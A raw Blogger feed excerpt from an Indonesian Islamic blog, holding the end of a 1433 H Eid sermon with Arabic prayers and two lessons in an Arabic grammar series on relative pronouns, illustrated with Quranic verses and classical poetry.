\/\u003ESebagai kunci utama, marilah kita jalin Ukhuwwah Islamiyyah dengan erat, lalu kita gerakkan Amar Ma’ruf Nahi Munkar secara berjamaah, sehingga gelar umat terbaik dapat kita raih kembali.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cstrong\u003EMenjaga keluarga kita\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDi atas mimbar ini pula saya serukan, agar kita bersama-sama membentengi keluarga kita, secara khusus anak-anak dan remaja-remaja kita dari pengaruh-pengaruh budaya kufur yang semakin merajalela.\u003Cbr \/\u003E\u003Cbr \/\u003EJangan beri kesempatan pengaruh-pengaruh buruk media elektronik dan cetak merusak generasi kaum muslimin, jangan biarkan mereka mengikuti bintang-bintang kafir yang menjajakan kekafirannya. Apakah kita suka anak-anak dan remaja-remaja kita berdandan dan menyanyi ala artis-artis korea, menari-nari layaknya artis-artis india lalu bergaul bebas layaknya artis-artis barat?\u003Cbr \/\u003E\u003Cbr \/\u003EBimbing mereka, kenalkan mereka dengan ajaran Rasulullah, yang mulia akhlaqnya, yang luar biasa cara hidupnya, yang hebat perjuangannya. Jangan sampai mereka kehilangan jati diri sebagai muslim. Jangan sampai mereka mengidolakan artis-artis kafir itu, jangan sampai mereka meninggalkan Al-Quran dan menggantinya dengan nyanyian-nyanyian syahwat yang melenakan. Mereka adalah generasi masa depan umat ini, mari bersama-sama kita selamatkan mereka.\u003Cbr \/\u003E\u003Cbr \/\u003EJanganlah kita bosan mengajarkan aqidah Islam dan keimanan yang teguh serta selalu mencontohkan akhlaq mulia kepada remaja-remaja dan anak-anak kita, agar fitrah, jiwa dan nuraninya selalu terjaga.\u003Cbr \/\u003E\u003Cbr \/\u003ETidak ada gunanya jika mereka cerdas dan pintar di sekolah namun pada akhirnya menjadi manusia-manusia culas yang pandai menipu dan pandai mencuri uang amanah.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eكُلُّكُمْ رَاعٍ وَكُلُّكُمْ مَسْؤُوْلٌ عَنْ رَعِيَّتِهِ\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Tiap orang adalah pemimpin, dan tiap pemimpin bertanggung jawab terhadap apa yang dipimpinnya.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMari kita jaga bersama-sama apa yang menjadi tanggung jawab kita, menjaga keluarga dan masyarakat kita, agar tetap berada di jalur tauhid dan Islam, yang dengan itu kita bisa meraih: \u003Cem\u003EBaldatun Thayyibatun Wa Rabbun Ghafur\u003C\/em\u003E. Suatu negeri yang baik, yang thayyib, dengan Allah yang selalu memberikan ampunan.\u003Cbr \/\u003E\u003Cbr \/\u003EMudah-mudahan kita selalu diberi kekuatan untuk selalu istiqamah melaksanakan amanah ini.\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eالله أكبر الله أكبر، ولله الحمد.\u003C\/p\u003E\u003Cbr \/\u003EDan sebagai penutup, saya berpesan kepada para muballigh dan teman-teman da’i di mana saja. Untuk selalu mengingat sabda Rasulullah:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنَّ طُولَ صَلَاةِ الرَّجُلِ وَقِصَرَ خُطْبَتِهِ مَئِنَّةٌ مِنْ فِقْهِهِ فَأَطِيلُوا الصَّلَاةَ وَاقْصُرُوا الْخُطْبَةَ رواه مسلم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E“Sesungguhnya panjangnya sholat seseorang dan pendeknya khutbah seseorang adalah tanda -dalamnya- ilmu\u003C\/em\u003E\u003Cem\u003E\/pemahamannya. Maka panjangkanlah sholat dan pendekkanlah khutbah.”\u003C\/em\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eقال الله تعالى في القرآن الكريم:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eإن الله وملائكته يصلون على النبي، يا أيها الذين آمنوا صلوا عليه وسلموا تسليما.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم صل على محمد وعلى آل محمد كما صليت على آل إبراهيم وبارك على محمد وعلى آل محمد كما باركت على آل إبراهيم في العالمين إنك حميد مجيد.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم اغفر للمسلمين والمسلمات والمؤمنين والمؤمنات الأحياءِ منهم والأموات إنك سميع قريب مجيب الدعوات.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا اغفر لنا ولإخواننا الذين سبقونا بالإيمان ولا تجعل في قلوبنا غلا للذين ءامنوا ربنا إنك رءوف رحيم.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا إننا ظلمنا أنفسنا فإن لم تغفر لنا وترحمنا لنكونن من الخاسرين.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا لا تزغ قلوبنا بعد إذ هديتنا وهب لنا من لدنك رحمة إنك أنت الوهاب.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا هب لنا من أزواجنا وذرياتنا قرة أعين واجعلنا للمتقين إماما.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا أرنا الحق حقا وارزقنا اتباعه وأرنا الباطل باطلا وارزقنا اجتنابه.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا إنا نعوذ بك من العجز والكسل والجبن والبخل والهرم وعذاب القبر.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eاللهم انصر إخواننا المظلومين في بورما، اللهم انصر إخواننا المجاهدين في فلسطين، اللهم انصر إخواننا المجاهدين في كل مكان.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eربنا آتنا في الدنيا حسنة وفي الآخرة حسنة وقنا عذاب النار.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eعباد الله، إن الله يأمركم بالعدل والإحسان وإيتاء ذي القربى وينهى عن الفحشاء والمنكر والبغي لعلكم تذكرون ولذكر الله أكبر.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوالسلام عليكم ورحمة الله وبركاته\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003EMoropelang, 1 Syawal 1433H\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8106460661628252024\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/08\/khutbah-iedul-fithri-1433-h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8106460661628252024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8106460661628252024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/08\/khutbah-iedul-fithri-1433-h.html","title":"Khutbah Iedul Fithri 1433 H"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s72-w200-h113-c\/mic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1932388888359516279"},"published":{"$t":"2011-11-24T17:51:00.000-08:00"},"updated":{"$t":"2025-01-11T18:35:20.371-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"03. An-Nakiroh dan Al-Ma’rifah"}],"title":{"type":"text","$t":"An-Nakiroh dan Al-Ma’rifah (bagian 15)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cstrong\u003E\u003Cem\u003EAl-Maushul\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eالأُلَى (dibaca \u003Cem\u003EMaqshur\u003C\/em\u003E) dan الأُلاَءِ (dibaca dengan \u003Cem\u003EMadd\u003C\/em\u003E).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan lebih banyak untuk \u003Cem\u003EJama’ Mudzakkar (bentuk jamak dengan sifat laki-laki)\u003C\/em\u003E daripada bentuk yang lain.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan الأُلَى bisa dilihat dalam bait-bait sya’ir karya Ibnu Nabatah berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* قَدْ سَمِعْناَ بِالعِزِّ مِن آلِ سَاسَا * نَ وَيُونَانَ فِي العُصُورِ الخَوَالِي *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* وَالْمُلُوْكِ الأُلَى إِذاَ ضَاعَ ذِكْرٌ * وُجِدُوا فِيْ سَوَائِرِ الأَمْثَالِ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kami telah dengar kemuliaan keluarga Sasanid dan Yunani pada masa-masa yang telah lalu. Dan juga tentang raja-raja yang jika telah hilang ingatan orang atas mereka maka mereka akan dijumpai dalam semua perumpamaan).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s1600\/nahwu.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s320\/nahwu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003EIlustrasi: www.mugtama.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPada contoh di atas kata الأُلَى digunakan sebagai \u003Cem\u003EAl-Maushul \u003C\/em\u003Euntuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu raja-raja.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan الأُلاَءِ bisa dilihat pada susunan berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eفإِنَّ الأُلاءِ يَعْلَمُونَكَ مِنْهُم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Maka sesungguhnya orang-orang yang mengetahui tentang dirimu adalah dari golongan mereka).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas kata الأُلاَءِ digunakan sebagai \u003Cem\u003EAl-Maushul \u003C\/em\u003Euntuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu orang-orang yang tahu.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذِيْنَ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan secara mutlak untuk \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E dengan bentuk اَلَّذِيْنَ yang mengandung huruf \u003Cem\u003EYa’\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eيَا أَيُّهَا الَّذِيْنَ آمَنُوْا كُتِبَ عَلَيْكُمُ الصِّيَامُ (البقرة 186)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Wahai orang-orang yang beriman diwajibkan atas kalian puasa).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas kata اَلَّذِيْنَ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Mudzakkar \u003C\/em\u003Eyaitu orang-orang yang beriman.\u003Cbr \/\u003E\u003Cbr \/\u003EAda pula beberapa suku bangsa Arab yang mempunyai variasi penggunaan yang berbeda yaitu menggunakan bentuk اَلَّذُوْنَ yang mengandung huruf \u003Cem\u003EWawu\u003C\/em\u003E pada posisi\u003Cem\u003E Rafa’\u003C\/em\u003E dan bentuk اَلَّذِيْنَ yang mengandung huruf \u003Cem\u003EYa’\u003C\/em\u003E pada posisi \u003Cem\u003ENashab\u003C\/em\u003E dan \u003Cem\u003EJarr\u003C\/em\u003E yang mengingatkan kita tentang kemiripan penggunaan kata tersebut dengan penggunaan \u003Cem\u003EJama' Mudzakkar Salim\u003C\/em\u003E. Penggunaan yang demikian ini biasa dilakukan oleh suku Hudzail dan ‘Uqail.\u003Cbr \/\u003E\u003Cbr \/\u003EContoh penggunaan di atas bisa dilihat pada bait sya’ir karya Abu Harb Al-A’lam berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* نَحْنُ الَّذُوْنَ صَبَّحُوْا الصَّبَاحَا * يَوْمَ النُّخَيْلِ غَارَةً مِلْحَاحَا *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Kamilah yang datang pada waktu pagi saat peristiwa Nukhail untuk menyerang dengan serangan yang terus menerus).\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اَلَّذُوْنَ digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E dari suatu \u003Cem\u003EJama’ Mudzakkar\u003C\/em\u003E yaitu kata نَحْنُ \u003Cem\u003E(Kami para lelaki)\u003C\/em\u003E dengan menggunakan bentuk yang di dalamnya mengandung huruf \u003Cem\u003EWawu\u003C\/em\u003E pada saat \u003Cem\u003EAl-Maushul\u003C\/em\u003E ini menempati posisi \u003Cem\u003ERafa’\u003C\/em\u003E yaitu \u003Cem\u003EKhabar Mubtada’\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun tidak bisa dikatakan bahwa kata اَلَّذُوْنَ ini adalah \u003Cem\u003EIsim\u003C\/em\u003E \u003Cem\u003EMu’rab\u003C\/em\u003E yang bisa berubah-rubah tanda \u003Cem\u003EI’rab\u003C\/em\u003E-nya dengan alasan karena bentuknya yang mirip \u003Cem\u003EJama’ Mudzakkar Salim\u003C\/em\u003E yang selalu \u003Cem\u003EMarfu’ \u003C\/em\u003Edengan \u003Cem\u003EWawu\u003C\/em\u003E dan \u003Cem\u003EManshub \u003C\/em\u003Eatau\u003Cem\u003E Majrur \u003C\/em\u003Edengan huruf \u003Cem\u003EYa’\u003C\/em\u003E. Yang justru terlihat jelas adalah bahwa اَلَّذُوْنَ ini tergolong \u003Cem\u003EIsim Mabni \u003C\/em\u003Eyang dalam hal ini berarti \u003Cem\u003EMabni\u003C\/em\u003E dengan huruf \u003Cem\u003EWawu\u003C\/em\u003E.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللاَّتِيْ atau اَللاَّتِ (dengan membuang huruf \u003Cem\u003EYa’ \u003C\/em\u003Edi akhirnya).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EJama’ Muannats\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eوَاللاَّتِي يَأْتِينَ الْفَاحِشَةَ مِن نِّسَآئِكُمْ (النساء 15)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Dan (terhadap) para wanita yang mengerjakan perbuatan keji.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas, kata اَللاَّتِي digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Muannats \u003C\/em\u003Eyaitu perempuan-perempuan yang melakukan zina.\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَللاَّئِيْ atau اَللاَّءِ (dengan membuang huruf \u003Cem\u003EYa’ \u003C\/em\u003Edi akhirnya).\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EJuga digunakan untuk \u003Cem\u003EJama’ Muannats\u003C\/em\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EContohnya firman Allah SWT:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003Eإِنْ أُمَّهَاتُهُمْ إِلاَّ اللاَّئِي وَلَدْنَهُمْ (المجادلة 2)\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Ibu-ibu mereka tidak lain hanyalah wanita yang melahirkan mereka.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada ayat di atas, kata اَللاَّئِي digunakan sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E untuk \u003Cem\u003EJama’ Muannats \u003C\/em\u003Eyaitu ibu-ibu mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"text-decoration: underline;\"\u003ETambahan:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETerkadang الأُلىَ yang sejatinya untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E digunakan untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E seperti dijumpai pada bait syair karya Qais Al-'Amiry yang tergila-gila dengan perempuan bernama Laila berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* مَحَا حُبُّهَا حُبَّ الأُلىَ كُنَّ قَبْلَهَا * وَحَلَّتْ مَكَاناً لَمْ يَكُنْ حُلَّ مِنْ قَبْلُ *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Rasa cinta kepadanya telah menghapus rasa cinta kepada para perempuan sebelum dia, dan rasa cinta itu telah menempati satu tempat (di hati) yang tidak pernah ditempati sebelumnya.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata الأُلىَ yang biasanya digunakan untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E, kali ini digunakan untuk \u003Cem\u003EJama' Muannats \u003C\/em\u003Eyaitu para perempuan yang dicintainya sebelum ia jatuh cinta kepada Laila.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara اللاَّئِيْ yang sejatinya untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E, terkadang digunakan untuk \u003Cem\u003EJama' Mudzakkar\u003C\/em\u003E seperti dijumpai pada bait syair karya salah seorang anggota suku Bani Sulaim berikut ini:\u003Cbr \/\u003E\u003Cp align=\"center\" dir=\"RTL\"\u003E* فَمَا آبَاؤُنَا بِأَمَنَّ مِنْهُ * عَلَيْنَا اللاَّءِ قَدْ مَهَدُوا الْحُجُوْرَا *\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003E(Maka tidaklah ayah-ayah kami yang telah mempersiapkan kamar-kamar kami (sejak kami kecil) itu lebih banyak pemberiannya kepada kami dibandingkan dengan pemberian dirinya.)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPada contoh di atas, kata اللاَّءِ yang biasanya digunakan untuk \u003Cem\u003EJama' Muannats\u003C\/em\u003E, kali ini digunakan untuk \u003Cem\u003EJama' Mudzakkar \u003C\/em\u003Eyaitu para ayah yang telah mempersiapkan kamar-kamar khusus untuk anak-anak mereka.\u003Cbr \/\u003E\u003Cbr \/\u003EDari dua contoh di atas bisa disimpulkan bahwa الأُلىَ dan اللاَّءِ bisa saling meminjam makna dan arti dalam penggunaannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003EMusytarak\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang termasuk dalam \u003Cem\u003EMusytarak\u003C\/em\u003E ada 6 macam, yaitu:\u003Cbr \/\u003E\u003Col start=\"1\"\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eمَنْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EAl-‘Aqil\u003C\/em\u003E seperti:\u003Cbr \/\u003E\u003Cbr \/\u003Eوَمَنْ عِنْدَهُ عِلْمُ الْكِتَابِ\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Col start=\"2\"\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eمَا\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eأَيٌّ\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَل\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eذُو\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eذَا\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(bersambung)\u003C\/em\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1932388888359516279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1932388888359516279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1932388888359516279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2011\/11\/an-nakiroh-dan-al-marifah-bagian-15.html","title":"An-Nakiroh dan Al-Ma’rifah (bagian 15)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s72-c\/nahwu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1528411569683339003"},"published":{"$t":"2011-11-17T03:24:00.000-08:00"},"updated":{"$t":"2025-01-11T18:34:39.013-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"03. An-Nakiroh dan Al-Ma’rifah"}],"title":{"type":"text","$t":"An-Nakiroh dan Al-Ma’rifah (bagian 14)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cem\u003EAl-Maushul\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cem\u003EAl-Maushul Al-Ismi\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cem\u003EAl-Maushul Al-Ismi\u003C\/em\u003E ada dua macam: \u003Cem\u003ENash\u003C\/em\u003E dan \u003Cem\u003EMusytarak\u003C\/em\u003E. Yang dimaksud dengan \u003Cem\u003ENash\u003C\/em\u003E adalah kata-kata yang tidak pernah digunakan oleh bangsa Arab kecuali untuk \u003Cem\u003EAl-Maushul\u003C\/em\u003E. Adapun yang dimaksud dengan \u003Cem\u003EMusytarak \u003C\/em\u003Eadalah kata-kata yang disamping digunakan oleh bangsa Arab sebagai \u003Cem\u003EAl-Maushul\u003C\/em\u003E, juga digunakan untuk yang lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s1600\/nahwu.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoHJVeD_1bML0tgmo81IDTqp70VBFtLIFOwIa4WaTzupf0lHjSG1l6N44jlMAFyTDKfxrdHBXVjjl5jMyIvj3seCQa8U8g_eIyHLlDLU03l4aSDDs7T0HdvUhEt9HIT7XebqEYQ4YQ-8\/s320\/nahwu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003EIlustrasi: www.mugtama.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cem\u003ENash\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYang termasuk dalam \u003Cem\u003ENash\u003C\/em\u003E ada 8 macam, yaitu:\u003Cbr \/\u003E\u003Col\u003E\u003Cbr \/\u003E\t\u003Cli\u003Eاَلَّذِيْ\u003C\/li\u003E\u003Cbr \/\u003E\u003C\/ol\u003E\u003Cbr \/\u003EYang digunakan untuk \u003Cem\u003EMufrad Mudzakkar (bentuk tunggal laki-laki)\u003C\/em\u003E baik untuk \u003Cem\u003EAl-'Aqil (sesuatu yang berakal)\u003C\/em\u003E atau \u003Cem\u003EGhairul 'Aqil 